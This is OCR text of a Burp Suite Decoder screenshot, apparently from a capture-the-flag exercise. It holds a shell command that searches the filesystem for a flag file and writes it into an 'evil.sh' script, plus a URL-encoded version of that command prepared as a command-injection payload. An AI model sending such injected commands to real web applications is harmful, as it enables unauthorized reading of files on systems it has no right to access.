 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
echo "cat `find / -name This_Is_The_Golden_Ticket_*`" > evil.sh
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
%73%5f%49%73%5f%54%68%65%5f%47%6f%6c%64%65%6e%5f%54%69%63%6b%65%74%5f%2a%60%22%20%3e%20%65%76%69%6c%2e%73%68
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode